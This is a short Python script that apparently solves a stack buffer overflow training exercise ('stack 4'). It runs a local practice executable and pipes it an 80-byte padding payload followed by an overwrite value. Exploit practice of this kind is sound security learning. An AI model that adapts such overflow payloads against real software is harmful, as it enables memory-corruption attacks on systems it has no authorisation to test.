 solucion stack 4.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 80 + b"\x00\x0a\x0d\x00"
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10 p1.wait()
11 input()
12